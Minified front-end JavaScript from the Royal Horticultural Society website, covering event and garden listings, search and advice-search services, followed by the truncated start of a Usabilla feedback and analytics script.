e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.directive("thingsToDoNow",["utilitiesFactory",function(r){return{link:function(s,e,t,n){s.months=[],s.changeMonth=function(e){s.selectedMonth=e},s.renderHtml=r.renderHtml;var i=(new Date).getMonth(),a=0;angular.forEach(e.find("strong"),function(e,t){var n={name:$(e).text(),description:[]};0<$(e).next("ol").length&&0<$(e).next("ol").find("li").length&&angular.forEach($(e).next("ol").find("li"),function(e,t){n.description.push($(e).html())}),a==i&&(s.selectedMonth=n),a++,s.months.push(n)})}}}]),app.directive("gardensHubEvents",["EventService","$timeout",function(i,a){return{link:function(t,e,n,s){t.isGardenEventLoading=!0,t.init=function(){i.getGardenEventsByVenue().then(function(e){t.gardenEvents=e,a(function(){gridlistview.init(),owlCarousel(),easyTabs(),navbtn.init(),t.isGardenEventLoading=!1},300)}),t.harlowCarImg=n.harlowcarimg,t.harlowCarText=n.harlowcartext,t.harlowCarLink=n.harlowcarlink,t.hydeHallImg=n.hydehallimg,t.hydeHallText=n.hydehalltext,t.hydeHallLink=n.hydehalllink,t.rosemoorImg=n.rosemoorimg,t.rosemoorText=n.rosemoortext,t.rosemoorLink=n.rosemoorlink,t.wisleyImg=n.wisleylimg,t.wisleyText=n.wisleyltext,t.wisleyLink=n.wisleyllink,t.bridgeWaterImg=n.bridgewaterimg,t.bridgeWaterText=n.bridgewatertext,t.bridgeWaterLink=n.bridgewaterlink},t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""==e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isGardenEventLoading || isGardenEventLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="ng-cloak" ng-hide="isGardenEventLoading"><div class="section"><div class="section__container"><h2 class="section__heading left u-m-r-3">RHS Gardens</h2><a href="/join" class="button button--highlight button--secondary button--small u-m-y-1"><span class="button__text">Free Access for RHS Members</span></a><div class="nav-btn-wrapper"><div class="nav-btn nav-btn--tabs js-nav-btn js-tab"><span class="nav-btn__label js-nav-btn-label">Choose an RHS Garden</span><ul class="nav-btn__list text-left"><li class="nav-btn__item"><a href="#Harlow-Carr" class="nav-btn__link">Harlow Carr <span>North Yorkshire</span></a></li><li class="nav-btn__item"><a href="#Hyde-Hall" class="nav-btn__link">Hyde Hall <span>Essex</span></a></li><li class="nav-btn__item"><a href="#Rosemoor" class="nav-btn__link">Rosemoor <span>Devon</span></a></li><li class="nav-btn__item js-tab-default"><a href="#Wisley" class="nav-btn__link">Wisley <span>Surrey</span></a></li><li class="nav-btn__item"><a href="#NewGarden" class="nav-btn__link">Bridgewater <span>Greater Manchester</span></a></li></ul></div></div></div></div></section><div id="Harlow-Carr"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{harlowCarImg}}" alt="RHS Garden Harlow Carr"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Harlow Carr</h4><p>{{harlowCarText}}</p><p><a target="_self" href="{{harlowCarLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/harlow-carr/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Harlow Carr</a></div></div></div></div><div id="Hyde-Hall"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{hydeHallImg}}" alt="RHS Garden Hyde Hall"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Hyde Hall</h4><p>{{hydeHallText}}</p><p><a target="_self" href="{{hydeHallLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/hyde-hall/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Hyde Hall</a></div></div></div></div><div id="Rosemoor"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{rosemoorImg}}" alt="RHS Garden Rosemoor"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Rosemoor</h4><p>{{rosemoorText}}</p><p><a target="_self" href="{{rosemoorLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/rosemoor/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Rosemoor</a></div></div></div></div><div id="Wisley"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{wisleyImg}}" alt="RHS Garden Wisley"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Wisley</h4><p>{{wisleyText}}</p><p><a target="_self" href="{{wisleyLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/wisley/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Wisley</a></div></div></div></div><div id="NewGarden"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{bridgeWaterImg}}" alt="RHS Garden Bridgewater"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Bridgewater</h4><p>{{bridgeWaterText}}</p><p><a target="_self" href="{{bridgeWaterLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/bridgewater/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Bridgewater</a></div></div></div></div>'}}]),app.directive("showsHubEvents",["EventService","utilitiesFactory","$timeout",function(i,a,e){return{link:function(t,e,n,s){t.showGarden=!1,t.isShowEventsLoading=!0,t.renderHtml=a.renderHtml,t.init=function(){i.getShowEvents().then(function(e){angular.forEach(e.shows,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),angular.forEach(e.gardens,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),t.showEvents=e,t.isShowEventsLoading=!1,gridToggle(),navbtn.init()})},t.truncateText=a.truncateText,t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""===e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isShowEventsLoading || isShowEventsLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="section ng-cloak" ng-hide="isShowEventsLoading"><div class="section__container"><div class="nav-btn-wrapper"><div class="nav-btn js-nav-btn"><span class="nav-btn__label js-nav-btn-label">Select an option</span><ul class="nav-btn__list"><li class="nav-btn__item"><a ng-click="showGarden=false" href="#" ng-class="{\'active\':!showGarden}" class="nav-btn__link active">RHS Shows</a></li><li class="nav-btn__item"><a ng-click="showGarden=true" href="#" ng-class="{\'active\':showGarden}" class="nav-btn__link">Garden Events</a></li></ul></div></div><h5 class="h5--medium keyline keyline--right keyline--thick">Now Displaying</h5><div class="l-row"><div class="l-col-md-9 l-col-lg-10"><div class="l-module"><h2 class="section__heading u-m-r-3 left" ng-hide="showGarden">RHS Flower Shows</h2><h2 class="section__heading u-m-r-3 left" ng-show="showGarden">Garden Events</h2><a href="/join" target="_self" class="button button--highlight button--secondary button--small"><span class="button__text">Reduced Ticket Prices for RHS Members</span></a></div></div><div class="l-col-md-3 l-col-lg-2"><div class="l-module text-right"><a href="#" class="gl-view__icon gl-view__icon--grid gl-view__icon--active js-gl-view__icon-grid"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"></use></svg></a> <a href="#" class="gl-view__icon gl-view__icon--list js-gl-view__icon-list"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"></use></svg></a></div></div></div><ul class="gl-view gl-view--shows js-gl-view clear" ng-hide="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.shows"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" href="{{item.ShowsBookingLink}}" target="_blank" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a href="{{getURL(item)}}" target="_self" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><ul class="gl-view gl-view--shows js-gl-view clear" ng-show="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.gardens"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><p ng-hide="item.BottomBanner==undefined" class="image-overlay image-overlay--bottom text-center"><span>{{item.BottomBanner}}</span></p><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" target="_blank" href="{{item.ShowsBookingLink}}" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a target="_self" href="{{getURL(item)}}" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><div class="text-center"><a href="/shows-events/event-search" target="_self" class="button button--text"><span class="button__text">Show more</span> <span class="button__icon button__icon--right"></span></a></div></div></section>'}}]),app.directive("heroSearch",["utilitiesFactory",function(e){return function(t,e,n){e.find("button").bind("click",function(e){t.changed(),e.preventDefault()}),t.changed=function(){var e="",e=null==t.searchValue||""==t.searchValue||"Enter keyword(s)"==t.searchValue?(t.searchValue="",t.searchUrl=n.searchurl,n.searchurl.replace(t.searchUrl.split("?").pop().trim(),"")):n.searchurl.replace("{0}",encodeURIComponent(t.searchValue));void 0!==t.searchFreeAccessFlag&&!0===t.searchFreeAccessFlag&&(e+="&searchFreeAccessFlag=1"),window.location.href=e}}}]),app.directive("tabbedWidget",["utilitiesFactory","$timeout",function(e,u){return function(n,e,t){var s=e.find("table thead th");if(n.data=[],n.setSelected=function(e){for(var t=0;t<n.data.length;t++)n.data[t].selected=!1;e.selected=!0},0<s.length){s=e.find("table thead th");for(i=0;i<s.length;i++)n.data.push({id:i,selected:!1,label:$(s[i]).text().trim(),items:[]});s.length;var a=e.find("table tbody tr");for(i=0;i<a.length;i++){var r=$(a[i]).find("td");for(x=0;x<r.length;x++){var o=n.data[x],l=$(r[x]).text().trim(),c=$(r[x]).find("img").attr("src"),d=$(r[x]).find("a").attr("href");null!=l&&""!=l&&o.items.push({img:c,link:d,label:$(r[x]).text().trim()})}n.data[0].selected=!0}}u(function(){$(e).find(".nav-btn__item").click(function(e){e.preventDefault()})},1e3)}}]),app.directive("hubAdviceProfiles",["$http","$q","$timeout","utilitiesFactory",function(n,s,o,l){return function(r,e,t){r.profiles=[],r.init=function(){r.ids=""===e.find("input[type=hidden]").val()?{}:JSON.parse(e.find("input[type=hidden]").val()),r.idList=r.concatArray(r.ids.popularProfiles,r.ids.monthProfiles),r.idList=r.concatArray(r.idList,r.ids.problemsProfiles),r.idList=r.concatArray(r.idList,r.ids.careProfiles),r.idList=r.concatArray(r.idList,r.ids.gyoProfiles),r.idList=r.concatArray(r.idList,r.ids.designProfiles),r.getDocs()},r.concatArray=function(e,t){return null!=e&&null!=t?e.concat(t):null==e&&null!=t||null==t&&null!=e?t:void 0},r.getDocs=function(){var i=s.defer(),a=void 0;if(r.idList.length<0)return r.profiles.popularProfiles=[],r.ids.popularProfiles=[],r.profiles.monthProfiles=[],r.ids.monthProfiles=[],r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[],r.profiles.careProfiles=[],r.ids.careProfiles=[],r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[],r.profiles.designProfiles=[],void(r.ids.designProfiles=[]);var e=n({method:"POST",url:"/services/advicesearch.asmx/GetDocuments",dataType:"json",data:{ids:r.idList},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=(a=e.d).map(function(e,t){var n="";null!=e.Images&&0<e.Images.length&&(n="~"===e.Images[0].ImagePath[0]?(n=e.Images[0].ImagePath.replace("~",""),l.getLocation(n).pathname+"?width=200"):(e.Images[0].ImagePath[0],e.Images[0].ImagePath));e={name:e.NameUnFormatted,email:"Profile type: video",image:n,id:e.Id,Url:e.Url};return e._lowername=e.name.toLowerCase(),e}),null!=r.ids.popularProfiles&&0<r.ids.popularProfiles.length?r.profiles.popularProfiles=$.grep(a,function(e,t){return-1!==r.ids.popularProfiles.indexOf(e.id)}):(r.profiles.popularProfiles=[],r.ids.popularProfiles=[]),null!=r.ids.monthProfiles&&0<r.ids.monthProfiles.length?r.profiles.monthProfiles=$.grep(a,function(e,t){return-1!=r.ids.monthProfiles.indexOf(e.id)}):(r.profiles.monthProfiles=[],r.ids.monthProfiles=[]),null!=r.ids.problemsProfiles&&0<r.ids.problemsProfiles.length?r.profiles.problemsProfiles=$.grep(a,function(e,t){return-1!=r.ids.problemsProfiles.indexOf(e.id)}):(r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[]),null!=r.ids.careProfiles&&0<r.ids.careProfiles.length?r.profiles.careProfiles=$.grep(a,function(e,t){return-1!=r.ids.careProfiles.indexOf(e.id)}):(r.profiles.careProfiles=[],r.ids.careProfiles=[]),null!=r.ids.gyoProfiles&&0<r.ids.gyoProfiles.length?r.profiles.gyoProfiles=$.grep(a,function(e,t){return-1!=r.ids.gyoProfiles.indexOf(e.id)}):(r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[]),null!=r.ids.designProfiles&&0<r.ids.designProfiles.length?r.profiles.designProfiles=$.grep(a,function(e,t){return-1!=r.ids.designProfiles.indexOf(e.id)}):(r.profiles.designProfiles=[],r.ids.designProfiles=[]),o(function(){easyTabs(".advice-profiles .js-tab",".advice-profiles .js-nav-subtab")},1e3)),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},r.init()}}]),app.directive("autoComplete",["$http","AdviceService","EventService","GardenService",function(e,t,n,s){return{link:function(e,t,n,s){}}}]),String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},app.service("AdviceService",["$http","$q",function(l,c){this.searchAdvice=function(e,t,n,s,i,a){var r=c.defer(),o=void 0,a=l({method:"POST",url:"/services/advicesearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,sortGeoDistance:a},headers:{"Content-Type":"application/json"}});return a.success(function(e,t,n,s){null==e||null==e.d||(o=e.d),r.resolve(o)}),a.error(function(e,t,n,s){r.reject(e)}),r.promise},this.suggest=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/api/advice/Search",dataType:"json",data:{StartFrom:"0",PageSize:"10",Types:"0",Keywords:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.hits||(a=e.hits),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getTopics=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/GetTopics",dataType:"json",data:{subjectId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getMonths=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getVegTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetVegTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getFruitTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetFruitTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getHerbTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetHerbTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getCategories=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.service("GardenService",["$http","$q",function(v,p){this.searchGardens=function(e,t,n,s,i,a,r,o,l,c){var d=p.defer(),u=void 0,c=v({method:"POST",url:"/services/gardensearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,gardenSearchType:l,sortGeoDistance:c},headers:{"Content-Type":"application/json"}});return c.success(function(e,t,n,s){null==e||null==e.d||(u=e.d),d.resolve(u)}),c.error(function(e,t,n,s){d.reject(e)}),d.promise},this.GetGardenPlantsOfInterest=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenPlantsOfInterest",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFeatures=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFeatures",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFacilities=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFacilities",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenAdditionalInfo=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenAdditionalInfo",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenDesigners=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenDesigners",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetRegions=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetMonths=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.suggest=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]);

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16018
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
